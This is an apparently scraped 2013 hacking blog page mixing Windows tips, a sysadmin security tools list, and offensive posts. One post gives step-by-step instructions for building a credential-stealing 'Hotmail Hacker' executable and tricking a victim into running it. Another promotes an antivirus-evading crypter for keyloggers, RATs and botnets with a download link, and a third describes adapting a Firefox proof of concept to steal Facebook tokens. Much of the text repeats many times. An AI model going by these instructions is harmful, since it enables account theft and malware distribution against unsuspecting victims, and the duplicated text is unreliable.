Enable God Mode In Windows 7 And Vista

In this tutorial i will show you to enable God Mode in Windows 7 and Windows Vista. By enabling this mode you can access all your windows setting from one folder and its really easy to access. This will not work with 64 bit operating system. So lets enable God mode on your computer.
How to do it ?
1. On your desktop right click and create a New Folder.2. Rename this folder to the code given below.
{ED7BA470-8E54-465E-825C-99712043E01C}
3. Done now double click on this folder and you will have access to all your windows operating system settings.
Video Tutorial On Enabling God Mode
Finding Ip Address Of A Website Using Command Prompt Or CMD
In this tutorial i will teach you to find Ip Address of any website using Command Prompt or
in short CMD. Using IP Address you can find location of the website
server and do more stuff. I will demostrate this tutorial with Google
but you can use this method to find IP Address of any website like twitter, facebook etc. So lets get started.
How to find IP ?
1. Go to Start > Type CMD and press Enter.2. Now write Ping followed by website URL whose IP you want to find.

3. It will take less then a second and come up with the results as shown below.
In my next post i will show you another easy way to find website IP Address and teach you to use this IP to find its location.
Thursday, 7 March 2013
How to Hack Google
Learn how to hack Google with this amazing video. This video will teach you how to hack Google by using advanced search operators and esoteric search terms to find “hidden” files and mp3s quickly and easily; you'll also learn how to use Google to hack unprotected Internet-controlled devices like webcams and security cameras. For more information on Google hacking, and how to get started using these hacks yourself, take a look at this instructional video!
Monday, 4 March 2013
Firefox 16 vulnerability allows spammers to steal Facebook access tokens
Recently a researcher discovered a vulnerability in the latest version of Firefox ,v16.0, that allows attacker to gather detailed information about user browser history. Previous versions and later version are not affected.
Although it was initially believed that the vulnerability allow access to browser history, Mozilla representatives told Ars Technica that "the flaw allowed access to the URL of windows or frames to which the attacker has a reference only—generally the ones that the attacker opened."
Now, researcher published a proof-of-concept that demonstrate how an attacker collect your twitter account name when you click a button. The attacker opens a new window and load a specially crafted Twitter url that contains a personal Twitter ID. If a user signed in already, then hackers able to collect your twitter name.
When i read the story, I started to think in the Spammers' point of view. Recently, i report a Facebook scam that ask user to verify their account by pasting their access token in the hacker's site.

I have just modified the poc with the spammer's code to display the authentication token of facebook, Successfully it worked for me.

Yes, it is very easy for a hacker to steal the authentication token. Just one click is enough for hacker to gain your authentication token without much effort.
Although it was initially believed that the vulnerability allow access to browser history, Mozilla representatives told Ars Technica that "the flaw allowed access to the URL of windows or frames to which the attacker has a reference only—generally the ones that the attacker opened."
Now, researcher published a proof-of-concept that demonstrate how an attacker collect your twitter account name when you click a button. The attacker opens a new window and load a specially crafted Twitter url that contains a personal Twitter ID. If a user signed in already, then hackers able to collect your twitter name.
When i read the story, I started to think in the Spammers' point of view. Recently, i report a Facebook scam that ask user to verify their account by pasting their access token in the hacker's site.

I have just modified the poc with the spammer's code to display the authentication token of facebook, Successfully it worked for me.

Yes, it is very easy for a hacker to steal the authentication token. Just one click is enough for hacker to gain your authentication token without much effort.
10 System Admin Tools to Help You Secure Your Network

System admins are frequently bombarded with security concerns, requests, alerts, news items, “did you see this?!” emails, and more. Keeping up with all the aspects of network security can seem like an overwhelming task, but in this post we’re going to look at ten tools a system admin can use to help secure their network. Some you may be familiar with, like network security software, while others may come as a surprise, like your email client; but all will help you to stay ahead of the bad guys, keep yourself informed of the latest threats, and maintain the security of your network.
1. Network security software
When we talk about network security software, we’re talking about a class of product more than any specific tool, and how important it is for you to have an application or small group of applications that can help you to accomplish most of your tasks. There are simply too many things for any one admin to do by hand, and network security software applications help to automate the heavy lifting and ensure that you can keep up with the workload. Look for network security software that multitasks. Think about it as a Swiss Army knife of software packages that includes many of the other items on this list.
2. Vulnerability scanner
A good vulnerability scanner is a key part of any toolkit, and should be used by server admins and security engineers alike. The top network security software apps will include a scanner that has a database of the thousands of vulnerabilities that could exist on your network, so that you can quickly, easily and regularly scan your network to ensure you systems are up-to-date, configured properly and secured.
3. Port scanner
A port scanner is another regular tool that should be in your network security software application. Attackers regularly scan your Internet connection looking for ways in and so should you. But you should also scan internally so you can find unauthorized services or misconfigured systems, and to validate your internal firewalls are set up correctly.
4. Patching software
Patching operating systems and third party applications is one of the most important, regularly recurring tasks a sys admin has. Network security software that can automate this, and handle the hundreds of other applications on your network, is the only realistic way you can keep up with this.
5. Auditing software
Auditing software may strike you as a strange recommendation at first, but consider all those apps you are trying to patch. How can you be sure you have no vulnerabilities on your systems if your users can install anything on your systems? How are you going to maintain licensing compliance if you don’t know who has installed what from \software? Network security software may also include software and hardware inventory components to help you stay informed and secure.
6. Secure remote clients
Telnet, older versions of PCAnyWhere and several of the web-based remote access apps that are out there all have a common issue - they’re not secure. Use SSH v2 or later for secure access to all CLI-based systems, and the most secure versions of Remote Desktop Protocol to manage Windows boxes. Using strong encryption, good passwords, lockout policies and, when possible, mutual authentication between client and host, will help to ensure no one sniffs credentials or brute-forces their way into a system. If you have two-factor authentication in your environment, ensure that every system possible uses it to further reduce your risk from unauthorized access.
7. A good network analyzer
Whether you like the open source WireShark, the free Microsoft tool NetMon, or one of the many other commercial network analysis tools, having a good “sniffer” is key to helping secure and analyze systems. There is simply no way that’s more effective to figure out just what is going on between networked systems than to see the traffic first hand.
8. Network tools
Whenever you are dealing with connections from foreign systems, you will find the need to check network addresses, routes and more. Having good tools like DIG, WHOIS, HOST, TCPING and others close at hand makes network evaluation a breeze.
9. Log parsing software
Securing systems means going through logs; lots of them. Web logs, access logs, system logs, security logs, SNMP logs, syslog logs – the list goes on and on. Having software that can quickly and easily parse through logs is critical. Everyone has their favorite. Some install locally like LogParser, while others run on servers like Splunk. Whichever you prefer, get a good log parser to help wade through what can be millions of entries quickly and easily so you can find events you need to check.
10. Your email client
Knowledge is power, and the best way to amass that knowledge is to stay informed. Whether you subscribe to email bulletins, security alerts, or RSS feeds, your email client can provide you the first indications that something new is out there, and also what you need to do to protect your systems from the threat. Zero day exploits, out of band patches, best practices and more, can all be yours if you simply join the right distribution lists and subscribe to the right lists.
These 10 system admin tools are a great start towards building your toolkit for security. Network security software plays a major role in this toolkit, which you supplement with other tools and the information you need to maintain a secure environment.
This guest post was provided by Emmanuel Carabott on behalf of GFI Software Ltd. Learn more about the importance of a secure business network by downloading the free eBook: A first aid kit for SysAdmins. All product and company names herein may be trademarks of their respective owners.
Sunday, 3 March 2013
HACK HOTMAIL ACCOUNTS : HOTMAIL HACKER

1. Extract the RAR archive in a separate folder.
2. Run Hotmail Hacker Builder.exe file on your computer.
3. Enter your email address, password and subject of email you wanna receive. I suggest you to create a new email ID for this. You can use Gmail or Yahoo but avoid using Hotmail account. This email will contain the password you wanna hack. Also select appropriate smtp server address. The default smtp server address 587 is of gmail. You can google for smtp server addresses or can find it here. Also, write a fake error message to display on the screen or leave it default.
4. Click on "Build". This will create your own Hotmail hacker in Hotmail hacker folder.
5. Now, send this Hotmail Hacker.exe file to victim of which you wanna hack Hotmail password and convince him that this program can hack anyone's Hotmail password (lil bit of Social Engineering).
6. Ask him to run Hotmail Hacker.exe and enter all information including his Hotmail ID and password and Hotmail ID of victim he wanna hack. As he enters this information and hits "Login and Start", he will receive a error message.
7. You will receive an email in your account containing his password. Hooray!!! you will now be able to hack hotmail password. Enjoy!!!
-: EMail Hacking :-
All email communications on the internet are possible by two protocols:
1) Simple Mail Transfer Protocol (SMTP port-25)
2) Post Office Protocol (POP port-110)
E-Mail hacking consists of various techniques as discussed below.
1) EMail Tracing :- Generally, the path taken by an email while travelling from sender to receiver can be explained by following diagram.
HACK HOTMAIL ACCOUNTS : HOTMAIL HACKER
I had previously discussed about Gmail Hacker to hack Gmail accounts. Likewise, this software can hack Hotmail accounts. Just follow the steps below:1. Extract the RAR archive in a separate folder.
2. Run Hotmail Hacker Builder.exe file on your computer.
3. Enter your email address, password and subject of email you wanna receive. I suggest you to create a new email ID for this. You can use Gmail or Yahoo but avoid using Hotmail account. This email will contain the password you wanna hack. Also select appropriate smtp server address. The default smtp server address 587 is of gmail. You can google for smtp server addresses or can find it here. Also, write a fake error message to display on the screen or leave it default.
4. Click on "Build". This will create your own Hotmail hacker in Hotmail hacker folder.
5. Now, send this Hotmail Hacker.exe file to victim of which you wanna hack Hotmail password and convince him that this program can hack anyone's Hotmail password (lil bit of Social Engineering).
6. Ask him to run Hotmail Hacker.exe and enter all information including his Hotmail ID and password and Hotmail ID of victim he wanna hack. As he enters this information and hits "Login and Start", he will receive a error message.
7. You will receive an email in your account containing his password. Hooray!!! you will now be able to hack hotmail password. Enjoy!!!
-: EMail Hacking :-
All email communications on the internet are possible by two protocols:
1) Simple Mail Transfer Protocol (SMTP port-25)
2) Post Office Protocol (POP port-110)
E-Mail hacking consists of various techniques as discussed below.
1) EMail Tracing :- Generally, the path taken by an email while travelling from sender to receiver can be explained by following diagram.

The most effective and easiest way to trace an email is to analyze it's email headers. This can be done by just viewing the full header of received email. A typical email header looks something like this:
The above email header gives us the following information about it's origin and path:
a) Sender's email address :- atiles@destatis.de
b) Source IP address :- 141.203.33.92
c) Source mail server :- dsl-189-160-34-89.prod-infinitum.com.mx
d) Email client :- Thunderbird 2.0.0.6
 |
There are lots of ready-made tools available on the internet which performs email tracing very effectively and shows exact geographical location for email sender on the world map. |
Recommended
Tools
|
|
NeoTrace
|
http://www.neotrace.com
|
VisualRoute
|
http://visualroute.visualware.com
|
E-MailTracker
|
http://www.visualware.com
|
-: EMail Hacking :-
All email communications on the internet are possible by two protocols:
1) Simple Mail Transfer Protocol (SMTP port-25)
2) Post Office Protocol (POP port-110)
E-Mail hacking consists of various techniques as discussed below.
1) EMail Tracing :- Generally, the path taken by an email while travelling from sender to receiver can be explained by following diagram.

The most effective and easiest way to trace an email is to analyze it's email headers. This can be done by just viewing the full header of received email. A typical email header looks something like this:
The above email header gives us the following information about it's origin and path:
a) Sender's email address :- atiles@destatis.de
b) Source IP address :- 141.203.33.92
c) Source mail server :- dsl-189-160-34-89.prod-infinitum.com.mx
d) Email client :- Thunderbird 2.0.0.6
 |
There are lots of ready-made tools available on the internet which performs email tracing very effectively and shows exact geographical location for email sender on the world map. |
Recommended
Tools
|
|
NeoTrace
|
http://www.neotrace.com
|
VisualRoute
|
http://visualroute.visualware.com
|
E-MailTracker
|
http://www.visualware.com
|
-: EMail Hacking :-
All email communications on the internet are possible by two protocols:
1) Simple Mail Transfer Protocol (SMTP port-25)
2) Post Office Protocol (POP port-110)
E-Mail hacking consists of various techniques as discussed below.
1) EMail Tracing :- Generally, the path taken by an email while travelling from sender to receiver can be explained by following diagram.

The most effective and easiest way to trace an email is to analyze it's email headers. This can be done by just viewing the full header of received email. A typical email header looks something like this:
The above email header gives us the following information about it's origin and path:
a) Sender's email address :- atiles@destatis.de
b) Source IP address :- 141.203.33.92
c) Source mail server :- dsl-189-160-34-89.prod-infinitum.com.mx
d) Email client :- Thunderbird 2.0.0.6
 |
There are lots of ready-made tools available on the internet which performs email tracing very effectively and shows exact geographical location for email sender on the world map. |
Recommended
Tools
|
|
NeoTrace
|
http://www.neotrace.com
|
VisualRoute
|
http://visualroute.visualware.com
|
E-MailTracker
|
http://www.visualware.com
|
-: EMail Hacking :-
All email communications on the internet are possible by two protocols:
1) Simple Mail Transfer Protocol (SMTP port-25)
2) Post Office Protocol (POP port-110)
E-Mail hacking consists of various techniques as discussed below.
1) EMail Tracing :- Generally, the path taken by an email while travelling from sender to receiver can be explained by following diagram.

The most effective and easiest way to trace an email is to analyze it's email headers. This can be done by just viewing the full header of received email. A typical email header looks something like this:
The above email header gives us the following information about it's origin and path:
a) Sender's email address :- atiles@destatis.de
b) Source IP address :- 141.203.33.92
c) Source mail server :- dsl-189-160-34-89.prod-infinitum.com.mx
d) Email client :- Thunderbird 2.0.0.6
 |
There are lots of ready-made tools available on the internet which performs email tracing very effectively and shows exact geographical location for email sender on the world map. |
Recommended
Tools
|
|
NeoTrace
|
http://www.neotrace.com
|
VisualRoute
|
http://visualroute.visualware.com
|
E-MailTracker
|
http://www.visualware.com
|
Saturday, 2 March 2013
Website Hack Tools
VULNERABILITY SCANNER : X-SCAN
Nessus is still the best UNIX vulnerability scanner available and among the best to run on Windows. Nessus is constantly updated, with more than 20,000 plugins. Key features include remote and local (authenticated) security checks, a client/server architecture with a GTK graphical interface, and an embedded scripting language for writing your own plugins or understanding the existing ones.
Download from Nessus Official Website:
http://www.nessus.org/download
Download from Nessus Official Website:
http://www.nessus.org/download
THE ULTIMATE PENETRATION TESTING TOOL : METASPLOIT

The Metasploit Framework is the open source penetration testing framework with the world's largest database of public, tested exploits. The Metasploit Project is an open-source computer security project which provides information about security vulnerabilities and aids in penetration testing.
Download here (Windows Users):
http://www.metasploit.com/releases/framework-3.2.exe
Download here (Linux Users):
http://www.metasploit.com/releases/framework-3.2.tar.gz
Download here (Windows Users):
http://www.metasploit.com/releases/framework-3.2.exe
Download here (Linux Users):
http://www.metasploit.com/releases/framework-3.2.tar.gz
Friday, 1 March 2013
CRYPTER SOFTWARE TO BYPASS ANTIVIRUS DETECTION : FUD KRYPTONITE CRYPTER
This is another FUD crypter used to crypt the source code of your keylogger, RAT or botnet etc so that they are not detected by antiviruses. The advantage of using it is that it is almost FUD, only Avira and Sophos Antivirus detected it on NoVirusThanks.
Download here:
http://www.mediafire.com/download.php?ccjlomwh5mm
Download here:
http://www.mediafire.com/download.php?ccjlomwh5mm
Subscribe to:
Comments (Atom)



